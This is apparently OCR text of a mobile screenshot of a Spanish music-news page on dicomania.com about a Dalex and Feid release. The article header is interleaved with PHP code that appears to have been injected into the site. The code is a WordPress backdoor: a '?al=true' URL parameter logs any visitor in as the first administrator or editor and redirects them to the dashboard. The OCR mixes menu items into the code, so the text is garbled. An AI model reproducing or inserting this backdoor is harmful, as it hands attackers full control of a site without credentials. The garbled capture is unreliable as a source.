
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Dalex y Feid les traen una
nueva sorpresa a sus fans
By
dicomania.com
Posted on
30 agosto, 2019